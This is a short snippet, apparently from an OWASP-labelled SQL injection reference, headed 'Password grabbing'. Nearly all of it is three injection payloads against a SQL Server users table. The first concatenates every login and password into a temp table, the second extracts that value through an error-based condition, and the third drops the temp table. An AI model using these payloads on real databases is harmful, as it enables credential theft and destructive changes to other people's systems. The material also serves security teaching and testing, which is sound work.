 Password grabbing

Grabbing username and passwords from a User Defined table

'; begin declare @var varchar(8000)
set @var=':' select @var=@var+'
'+login+'/'+password+' ' from
users where login>@var
select @var as var into temp end --

' and 1 in (select var from temp) --

' ; drop table temp --

OWASP 45